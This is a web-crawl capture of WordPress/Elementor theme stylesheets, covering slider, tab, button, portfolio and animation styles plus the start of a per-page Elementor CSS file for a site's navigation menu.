.slider-style5 .slider-content-area h5 {
  margin-bottom: 0;
}
.slider-style5 .slider-content-area .slider-subtitle {
  margin-bottom: 0;
}

.dark-watermark .react-heading span.watermark {
  color: #121212;
  background-color: rgba(255, 255, 255, 0.4196078431);
}

.rts-btn {
  padding: 17px 30px;
  min-width: -moz-max-content;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  border-radius: 15px;
  background: #DD5903;
  color: #fff;
}
.rts-btn:hover {
  background-color: #111;
}

.navigation-center-bottom {
  padding-top: 80px;
}
.navigation-center-bottom .swiper-button-next {
  right: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-button-prev {
  left: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-pagination-fraction {
  font-weight: 700;
  font-size: 16px;
  color: #1C2539;
}
.navigation-center-bottom .swiper-pagination-fraction .swiper-pagination-current {
  color: #F64A00;
}

.title-stroke h2 {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px;
  -webkit-text-stroke-color: #111111;
}

.blog--style2 ul {
  list-style: none;
  margin: 0;
}
.blog--style2 .blog-gird-item .grid-item {
  margin-bottom: 20px;
}
.blog--style2 .blog-gird-item .grid-item:last-child {
  margin-bottom: 0;
}
.blog--style2 .image-part {
  margin-right: 10px;
  display: block;
  overflow: hidden;
  border-radius: 15px;
}
.blog--style2 .blog-content {
  margin-left: 10px;
}
.blog--style2 .blog-content .blog-meta li {
  font-size: 14px;
}
.blog--style2 .blog-content h3 {
  line-height: 16px;
  margin-bottom: 0;
}

.mfp-close {
  opacity: 0.9;
}

/* -----------------------
Team Member
--------------------------*/
.rs-addon-slider {
  margin: 0;
}
.rs-addon-slider .team-item {
  padding: 0 15px;
}

.rts-team .gray_yes .team-inner-wrap:hover img {
  filter: grayscale(100);
}

.content .elementor-widget-container:hover .react-heading .title {
  color: #fff;
}
.content.left .elementor-widget-container {
  transform: translateX(-60px);
  animation: slide-one 10s linear infinite;
}
.content.left.one .elementor-widget-container {
  transform: translateX(0px);
  animation: slide-one1 10s linear infinite;
}

@keyframes slide-one {
  0% {
    transform: translate3d(-60px, 0, 0);
  }
  25% {
    transform: translate3d(-30px, 0, 0);
  }
  50% {
    transform: translate3d(0, 0, 0);
  }
  75% {
    transform: translate3d(-30px, 0, 0);
  }
  100% {
    transform: translate3d(-60px, 0, 0);
  }
}
@keyframes slide-one1 {
  0% {
    transform: translate3d(0px, 0, 0);
  }
  25% {
    transform: translate3d(-30px, 0, 0);
  }
  50% {
    transform: translate3d(-60px, 0, 0);
  }
  75% {
    transform: translate3d(-30px, 0, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
@media (max-width: 1300px) {
  .content.left .elementor-widget-container,
  .content.left.one .elementor-widget-container {
    animation: none;
    transform: translateX(0);
  }
}
.no-box-shadow .counter-top-area.style2 .rts-counter-list .count-text {
  box-shadow: none;
}

.icon-button a {
  background: #DD5903;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #111111;
}
.icon-button a i:before {
  font-size: inherit;
}

.blogfull .icon-button a {
  margin-bottom: 0px;
}

.bg-overflow-hidden {
  overflow: hidden;
}

.feature-one-wrapper .elementor-icon-list-item {
  padding: 15px 29px !important;
  background: #fff;
  border: 1px solid #EEEEEE;
  border-radius: 15px;
  max-width: -moz-max-content;
  max-width: max-content;
  margin-right: 17px !important;
  margin-bottom: 20px !important;
  cursor: pointer;
  transition: 0.3s;
}
.feature-one-wrapper .elementor-icon-list-item:hover {
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.0509803922);
}

.cta-input-arae {
  position: relative;
}
.cta-input-arae input {
  border-radius: 100px;
  margin-bottom: 0 !important;
}
.cta-input-arae input[type=submit] {
  position: absolute;
  border-radius: 100px;
  max-width: -moz-max-content;
  max-width: max-content;
  right: -2px;
}

.gray_yes.rt-blog .image-part:hover {
  filter: grayscale(100%);
}

.gray_yes .service-one-inner-four .big-thumbnail-area:hover img {
  filter: grayscale(100%);
}
.gray_yes .service-one-inner-four .big-thumbnail-area:hover .content img {
  filter: grayscale(0);
}

.mfp-iframe-holder .mfp-close {
  width: 30px !important;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
}

/** Portfolio CSS ---------------------
--------------------------------------*/
.portfolio-filter {
  text-align: center;
  max-width: 1290px;
  margin: auto;
  margin-bottom: 20px;
}
.portfolio-filter button {
  border-radius: 15px;
  font-weight: 600;
  font-size: 16px;
  padding: 12px 30px;
  margin-right: 7px;
}
.portfolio-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.portfolio-filter span.active {
  color: #DD5903;
}
.portfolio-filter span:hover {
  color: #DD5903;
}

.sticky_search i:before {
  font-weight: 700 !important;
}

/*CTA CSS-----------------
--------------------------*/
.rs-cta {
  width: 100%;
  display: inline-flex;
  align-items: center;
}
.rs-cta .cta-content {
  text-align: left;
  order: unset;
}
.rs-cta .cta-content .cta-title h3.title {
  margin: 0 0 10px;
}
.rs-cta .cta-content .cta-text .desc {
  margin: 0;
}
.rs-cta .rs-button {
  order: unset;
}
.rs-cta .rs-button .readon {
  line-height: 1;
  color: #fff;
  border-radius: 0;
  font-weight: 500;
}
.rs-cta .rs-button .readon:hover {
  background: #111111;
}
.rs-cta .rs-button .readon i {
  margin: 0;
  transform: translateX(5px);
  transition: all ease 0.3s;
}

/******* RS Tab CSS  **********
-----------------------------*/
.rstab-main ul.nav {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #DD5903;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  padding: 10px;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #DD5903;
  color: #fff;
}
.rstab-main ul.nav li a i {
  margin-left: 50px;
  color: #111111;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #DD5903;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #f9f9f9;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #DD5903;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
.rstab-main.bottom {
  display: flex;
  flex-wrap: wrap;
}
.rstab-main.bottom ul.nav {
  order: 2;
  width: 100%;
}
.rstab-main.bottom ul.nav a {
  box-shadow: 0px 30px 50px rgba(0, 14, 32, 0.1);
  border-radius: 10px;
}
.rstab-main.bottom .tab-content {
  order: 1;
  box-shadow: 0px 30px 50px rgba(15, 18, 22, 0.14);
}
.rstab-main.bottom iframe {
  width: 970px;
  height: 576px;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.rstab-main.style-2.vertical .row {
  align-items: center;
}
.rstab-main.style-2.vertical ul.nav {
  display: flex;
  margin: 0;
}
.rstab-main.style-2.vertical ul.nav li {
  margin-right: 0 !important;
}
.rstab-main.style-2.vertical ul.nav li a {
  padding: 20px 0;
}
.rstab-main.style-2.vertical ul.nav li a i {
  float: right;
  margin-top: 10px !important;
}
.rstab-main.style-2.vertical ul.nav li img {
  position: relative;
  top: -3px;
}
.rstab-main.style-2 .tab-pane img.alignleft {
  margin-right: 65px;
}
.rstab-main.style-2 .tab-pane .text-list {
  margin: 0;
  list-style: none;
  float: left;
}
.rstab-main.style-2 .tab-pane .text-list li {
  font-size: 16px;
  font-weight: 500;
  padding-left: 30px;
  margin-bottom: 8px;
  color: #DD5903;
  position: relative;
  z-index: 1;
  list-style: none;
}
.rstab-main.style-2 .tab-pane .text-list li:before {
  content: "\f00c";
  position: absolute;
  font-family: "Font awesome 5 Pro";
  font-size: 16px;
  color: #ffa84b;
  left: 0;
  top: -7px;
  z-index: 1;
  line-height: 40px;
  text-align: center;
}
.rstab-main.style-2 .tab-pane .text-list li:last-child {
  border: none !important;
}

.rsaddon_pro_box.default .pointer-events {
  pointer-events: none;
}

.light-border .react-heading.style12 .sub-text:before,
.light-border .rs-dual-heading.style12 .sub-text:before,
.light-border .react-heading.style12 .sub-text:after,
.light-border .rs-dual-heading.style12 .sub-text:after {
  background: rgba(255, 255, 255, 0.2);
}

.rt-pricing-table-features-list .rt-circle-check:before {
  margin: 0;
}

.rsaddon_pro_box .portfolio-item .portfolio-content .p-category a {
  pointer-events: none;
}

.elementor-invisible.elementor-widget-rs-timecounter {
  visibility: visible;
}

.rs-dual-heading .second_title {
  color: #111111;
}

.rs-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.rs-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(100px);
  }
  100% {
    transform: translateY(0);
  }
}
.rs-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}

/* -----------------------
    Features List CSS
--------------------------*/
.rt-features-list-content ul {
  list-style: none;
  margin: 0;
  display: flex;
}
.rt-features-list-content ul li {
  list-style: none;
  display: flex;
}
.rt-features-list-content ul li .icon i {
  color: #086ad8;
  font-size: 16px;
  display: inline-block;
}
.rt-features-list-content ul li .sub-text {
  font-size: 14px;
  line-height: 20px;
  display: block;
}
.rt-features-list-content ul li .text-heading {
  font-weight: 700;
  line-height: 20px;
  color: #333;
}
.rt-features-list-content ul li .text-heading span {
  display: block;
}
.rt-features-list-content .separator_yes.rotate_yes:after {
  top: -7px;
  transform: skew(-10deg);
}

.right_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
}
.right_icon_yes ul li a:after {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f178";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  color: #DD5903;
}

.left_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
  padding-left: 25px;
}
.left_icon_yes ul li a:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f061";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
}

.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  transform: translateY(15px);
  transition: all 200ms linear;
}

.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.progress-wrap::after {
  position: absolute;
  font-family: "rt-icons";
  content: "\e82d";
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  color: #DD5903;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
  border: 2px solid #DD5903;
  box-shadow: none;
  border-radius: 50% !important;
  border-radius: 5px;
}

.progress-wrap:hover::after {
  opacity: 1;
  content: "\e82d";
  border: 2px solid #DD5903;
}

.progress-wrap::before {
  position: absolute;
  font-family: "rt-icons";
  content: "\e82d";
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  opacity: 0;
  background: #DD5903;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  transition: all 200ms linear;
}

.progress-wrap:hover::before {
  opacity: 0;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg {
  color: #df0a0a;
  border-radius: 50%;
  background: #fff;
}

.progress-wrap svg.progress-circle path {
  stroke: #df0a0a;
  stroke-width: 34px;
  box-sizing: border-box;
  transition: all 200ms linear;
}

/*Dual Button CSS-----------
---------------------------*/
.rselement-dual-btn,
.rselement-dual-btn-connector {
  display: inline-block;
}

.rselement-dual-btn-wrapper {
  position: relative;
  text-align: center;
  font-weight: 400;
}

.rselement-dual-btn {
  padding: 1.2rem 3rem;
  max-width: 100%;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
}

.rselement-dual-btn--left {
  background-color: #fe4d8b;
}

.rselement-dual-btn--left:hover,
.rselement-dual-btn--left:focus {
  background-color: #d00d51;
  color: #fff;
}

.rselement-dual-btn--right {
  background-color: #3023ae;
}

.rselement-dual-btn--right:hover,
.rselement-dual-btn--right:focus {
  background-color: #2e1cde;
  color: #fff;
}

.rselement-dual-btn-connector {
  position: absolute !important;
  z-index: 9;
  overflow: hidden;
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background-color: #fff;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #27374c;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 30px;
  transform: translate(50%, -50%);
}

.rselement-dual-btn-icon > svg {
  width: 1em;
  height: auto;
}

.rselement-dual-btn-icon > i {
  font-size: 1em;
}

.rselement-dual-btn-icon--before {
  margin-right: 5px;
}

.rselement-dual-btn-icon--after {
  margin-left: 5px;
}

.elementor-widget-rs-dual-button > .elementor-widget-container {
  display: flex;
}

.elementor-widget-rs-dual-button .rselement-dual-btn--left {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--right {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn-connector {
  top: 50%;
  right: 0;
}

.single-work {
  width: 100%;
  height: 100%;
  padding: 38px 40px 39px 40px;
  position: relative;
  z-index: 2;
}
.single-work .style7-chevron {
  color: #999999;
}
.single-work:before {
  content: "";
  position: absolute;
  background: #ffffff;
  box-shadow: none;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse h5 {
  padding-left: 0;
  padding-right: 25px;
}
.single-work.flex-row-reverse:before {
  content: "";
  position: absolute;
  background-image: -ms-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  width: auto;
  height: 0px;
  top: auto;
  left: 0;
  right: 0;
  bottom: 0px;
  margin-left: 10px;
  margin-right: 10px;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse:hover:before {
  bottom: -10px;
  height: 10px;
}
.single-work:after {
  content: "";
  position: absolute;
  box-shadow: none;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work h5 {
  color: #040404;
  line-height: 1.5;
  margin: 0;
  padding-left: 20px;
}
.single-work .number {
  font-size: 14px;
  font-weight: 700;
  color: #040404;
  border: 2px solid #f2f2f2;
  border-radius: 50%;
  background: #ffffff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 40px;
  width: 54px;
  height: 54px;
  z-index: 2;
  text-align: center;
  line-height: 52px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.3s ease 0s;
}

.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide {
  position: relative;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide.slick-center:before, .rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide:hover:before {
  position: absolute;
  content: "";
  width: 90%;
  height: 1px;
  background-image: -webkit-linear-gradient(0deg, #43baff 0%, #7141b1 100%);
  bottom: 0;
  left: 5%;
}

.rt-portfolio-style6 .portfolio-item .portfolio-img:before {
  bottom: unset;
  top: 0;
}
.rt-portfolio-style6 .portfolio-item .pf-btn2 {
  right: unset;
  left: 50px;
  bottom: 45px;
  border: none !important;
  background: transparent !important;
  padding-left: 0 !important;
  font-size: 14px !important;
  font-weight: 700;
  line-height: 26px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content {
  bottom: unset;
  top: 0;
  left: 0;
  padding: 50px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  opacity: 0;
  transition: all 2s;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category .separator {
  transition: all 2s;
  opacity: 0;
  color: rgba(255, 255, 255, 0.5);
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .title {
  transition: all 2s;
  opacity: 0;
}
.rt-portfolio-style6 .portfolio-item:hover .separator,
.rt-portfolio-style6 .portfolio-item:hover .p-category,
.rt-portfolio-style6 .portfolio-item:hover .title {
  opacity: 1;
}

/* Product Filter CSS -----------------
-----------------------------*/
.product-filter {
  margin-bottom: 20px;
}
.product-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.product-filter span.active {
  color: #DD5903;
}
.product-filter span:hover {
  color: #DD5903;
}

.logo-border-radius .rs-grid-img {
  border-radius: 100%;
}

.swiper-button-prev,
.swiper-button-next {
  background-image: none !important;
  background: #fff !important;
  width: 40px !important;
  height: 35px !important;
  transition: all 0.5s;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background: #DD5903 !important;
}
.swiper-button-prev:hover:before,
.swiper-button-next:hover:before {
  color: #fff;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none !important;
  content: "";
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: "\e80f";
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #040404;
  position: absolute;
  left: 13px;
  bottom: 10px;
  font-style: normal;
  font-weight: lighter;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-weight: bold;
}

.swiper-button-prev:before {
  content: "\e80d";
}

.rt-line-height {
  line-height: 14px;
}

.elementor-widget-react-paragraph-quote .description {
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-widget-react-paragraph-quote .description a:hover {
  text-decoration: underline !important;
}

.h3-heading-sub1 .sub-text {
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 100px;
  margin: 0 auto !important;
  height: 26px;
  line-height: 26px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 20px !important;
}

.h3-heading-sub2 .sub-text {
  background: #4e3829;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding: 1px 4px;
  max-width: 115px;
  height: 27px;
  line-height: 27px !important;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 20px !important;
}

.fix-thumb-slider {
  max-height: 350px !important;
}
.fix-thumb-slider .swiper-wrapper {
  max-height: 350px !important;
}
.fix-thumb-slider .swiper-wrapper .swiper-slide {
  width: 80px !important;
  height: 80px !important;
  cursor: pointer;
}

.react-heading .title-inner .sub-text span {
  padding: 2px 8px;
  color: #fff;
  border-radius: 50px;
  font-size: 12px;
  font-weight: bold;
  margin-left: 5px;
}

.elementor-widget-rt-logo .rt-addon-slider {
  align-items: center;
}

.menu-area.separator_yes {
  position: relative;
}
.menu-area.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  background: #F36464;
}

.logo-grid-height .rt-grid-figure {
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.react-heading.style13 .title-inner .sub-content {
  display: inline-block;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
  background: #fff;
  border-radius: 50px;
}
.react-heading.style13 .title-inner .sub-content .sub-text {
  font-size: 14px;
  font-weight: 400;
  color: #000;
}

.make-white-image img {
  filter: brightness(0) invert(1) !important;
}

.home-one-gallery .gallery-icon {
  overflow: hidden;
}

.reservation-btn .metform-submit-btn {
  width: 100%;
  display: block;
}

/*jump animation */
@keyframes jump-1 {
  0% {
    transform: translate3d(0, 0, 0);
  }
  40% {
    transform: translate3d(0, 20px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes jump-2 {
  0% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, 30px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
.menu-area .icon1 .navbar ul > li.menu-item-has-children > a:before {
  content: "\e805";
  font-size: 12px;
}

/** Draw Vertical Line **/
.path-vert {
  stroke-dasharray: 1000;
  /*   stroke-dashoffset: 800; */
  animation: draw1 2s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1200;
  }
  to {
    stroke-dashoffset: 600;
  }
}/*# sourceMappingURL=elements.css.map */

--- FILE ---
content_type: text/css
request_url: https://taiwanmama.com/wp-content/uploads/elementor/css/post-3032.css?ver=1746369608
body_size: 1881
content:
.elementor-3032 .elementor-element.elementor-element-b935812:not(.elementor-motion-effects-element-type-background), .elementor-3032 .elementor-element.elementor-element-b935812 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3032 .elementor-element.elementor-element-b935812{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3032 .elementor-element.elementor-element-b935812 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3032 .elementor-element.elementor-element-ecd8598.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3032 .elementor-element.elementor-element-ecd8598.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo{text-align:left;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo .hfe-site-logo-container img{width:103px;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-3032 .elementor-element.elementor-element-5f40740 .hfe-site-logo img{border-radius:0px 0px 0px 0px;}.elementor-3032 .elementor-element.elementor-element-5f40740 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3032 .elementor-element.elementor-element-5f40740 > .elementor-widget-container{margin:-20px -20px -20px -20px;padding:0px 0px 0px 0px;}.elementor-3032 .elementor-element.elementor-element-5f40740{width:var( --container-widget-width, 31.09% );max-width:31.09%;--container-widget-width:31.09%;--container-widget-flex-grow:0;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 10px);}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 10px);}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item,.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-nav-menu a,.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-mobile-toggle-text{font-size:17px;font-weight:700;line-height:40px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu > .menu-item{margin-left:15px;margin-right:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:15px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3032 .elementor-element.elementor-element-ad1ee2c .wpr-sub-menu .wpr-sub-menu-item:hover,
